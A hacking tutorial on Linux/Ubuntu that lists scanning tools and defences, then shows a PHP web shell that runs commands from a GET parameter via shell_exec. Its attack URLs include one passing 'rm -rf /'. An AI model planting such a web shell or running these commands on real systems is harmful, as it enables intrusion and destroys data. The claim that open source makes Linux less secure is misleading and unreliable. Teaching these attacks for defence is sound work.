Hacking Linux OS: Hacking with Ubuntu (Commands Tutorial)
- Details
Linux is the most widely used server operating system, especially for web servers. It is open source; this means anybody can have access to the source code. This makes it less secure compared to other operating systems as attackers can study the source code to find vulnerabilities. Linux for Hackers is about exploiting these vulnerabilities to gain unauthorized access to a system.
In this article, we will introduce you to what Linux is, its security vulnerabilities, hacking with Ubuntu and the counter measures you can put in place.
Topics covered in this tutorial
- Quick Note on Linux
- Linux Hacking Tools
- How to prevent Linux hacks
- Hacking Activity: Hack a Linux system using PHP
Quick Note on Linux
Linux is an open source operating system. There are many distributions of Linux-based operating systems such as Redhat, Fedora, and Ubuntu, etc. Unlike other operating system, Linux is less secure when it comes to security. This is because the source code is available freely, so it is easy to study it for vulnerabilities and exploit them compared to other operating systems that are not open source. Linux can be used as a server, desktop, tablet, or mobile device operating system.
Linux programs can be operated using either GUI or commands. The Linux commands for Kali Linux hacking are more effective and efficient compared to using the GUI. For this reason, it helps to know basic Linux commands for hacking.
Refer to these tutorials https://www.gtupapers.com/unix-linux-tutorial.html on how to get started with Kali Linux hacks.
Linux Hacking Tools
- Nessus– this tool can be used for Ubuntu hack, scan configuration settings, patches, and networks etc. it can be found at https://www.tenable.com/products/nessus
- NMap. This tool can be used to monitor hosts that are running on the server and the services that they are utilizing. It can also be used to scan for ports. It can be found at https://nmap.org/
- SARA – SARA is the acronym for Security Auditor’s Research Assistant. As the name implies, this tool can be used to audit networks against threats such as SQL Injection, XSS etc. it can be found at http://www-arc.com/sara/sara.html
The above list is not exhaustive; it gives you an idea of the tools available for Ubuntu hacking and hacking Linux systems.
How to prevent Linux hacks
Linux Hacking takes advantage of the vulnerabilities in the operating system. An organization can adopt the following policy to protect itself against such attacks.
- Patch management– patches fix bugs that attackers exploit to compromise a system. A good patch management policy will ensure that you constantly apply relevant patches to your system.
- Proper OS configuration– other exploits take advantage of the weaknesses in the configuration of the server. Inactive user names and daemons should be disabled. Default settings such as common passwords to application, default user names and some port numbers should be changed.
- Intrusion Detection System– such tools can be used to detect unauthorized access to the system. Some tools have the ability to detect and prevent such attacks.
Hacking Activity: Hack a Ubuntu Linux System using PHP
In this practical scenario, we will learn how to hack with Ubuntu and we will provide you with basic information on how you can use PHP to compromise a Linux. We are not going to target any victim. If you want to try it out, you can install LAMPP on your local machine.
PHP comes with two functions that can be used to execute Linux hacking commands. It has exec() and shell_exec() functions. The function exec() returns the last line of the command output while the shell_exec() returns the whole result of the command as a string.
For demonstration purposes, let’s assume the attacker managers to upload the following file on a web server.
<?php $cmd = isset($_GET['cmd']) ? $_GET['cmd'] : 'ls -l'; echo "executing shell command:-> $cmd</br>"; $output = shell_exec($cmd); echo "<pre>$output</pre>"; ?>
HERE,
The above script gets the command from the GET variable named cmd. The command is executed using shell_exec() and the results returned in the browser.
The above code can be exploited using the following URL
http://localhost/cp/konsole.php?cmd=ls%20-l
HERE,
- “…konsole.php?cmd=ls%20-l”assigns the value ls –l to the variable cmd.
The command in Ubuntu for hacking against the server will be executed as

shell_exec('ls -l') ;Executing the above code on a web server gives results similar to the following.
The above command simply displays the files in the current directory and the permissions
Let’s suppose the attacker passes the following command
rm -rf /
HERE,
- “rm” removes the files
- “rf” makes the rm command run in a recursive mode. Deleting all the folders and files
- “/” instructs the command to start deleting files from the root directory
The attack URL would look something like this
http://localhost/cp/konsole.php?cmd=rm%20-rf%20/
Summary
- Linux is a popular operating system for servers, desktops, tablets and mobile devices.
- Linux is open source, and the source code can be obtained by anyone. This makes it easy to spot the vulnerabilities. It is one of the best OS for hackers.
- Basic and networking hacking commands in Ubuntu are valuable to Linux hackers.
- Vulnerabilities are a weakness that can be exploited to compromise a system.
- A good security can help to protect a system from been compromised by an attacker.